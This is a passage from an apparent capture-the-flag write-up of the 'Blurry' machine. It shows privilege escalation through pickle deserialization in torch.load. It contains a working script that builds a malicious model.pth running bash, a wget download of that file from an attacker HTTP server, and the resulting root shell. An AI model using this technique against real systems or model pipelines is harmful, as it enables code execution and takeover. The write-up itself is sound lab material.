
Then, it uses the deserialized data to load the state_dict (model.load_state_dict(state_dict)):
However this is no relevant because the important exploitable thing is that it deserializes the data with pickle.
Abusing torch.load() - Pickle deserialization
After reading the documentation on how to create a model that torch could interpret, I was able to create this script that creates a model in a file model.pth that executes a bash:
import torch
import os
class malicious:
def __reduce__(self):
cmd = ('bash')
return os.system, (cmd,)
model = malicious()
torch.save(model, 'model.pth')
Let’s execute it to create the model:
❯ python3 createTorchModel.py
❯ ls model.pth
model.pth
If I test to load this model locally in my python interpreter with torch, I can see it successfully works and executes a bash:
❯ ls
createTorchModel.py model.pth
❯ python3
Python 3.11.9 (main, Apr 10 2024, 13:16:36) [GCC 13.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import torch
>>> torch.load('model.pth')
<..SNIP..>
gabri@kali:~/Desktop/HTB/machines/Blurry-10.10.11.19/exploits$
So I will share the model using a http server and download it in the victim machine at the /models folder:
❯ ls; python3 -m http.server 80
createTorchModel.py model.pth
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
jippity@blurry:~$ cd /models
jippity@blurry:/models$ wget http://10.10.14.30/model.pth
Now, because the sudoers privilege, I should be able to execute this as root. Let’s try:
jippity@blurry:/models$ sudo /usr/bin/evaluate_model /models/model.pth
[+] Model /models/model.pth is considered safe. Processing...
root@blurry:/models# whoami
root
It worked! Now I can see the root flag in root’s folder:
root@blurry:/models# cd /root/
root@blurry:~# ls
datasets root.txt
root@blurry:~# cat root.txt
fa****************************3a
That’s the machine guys. Hope you liked it!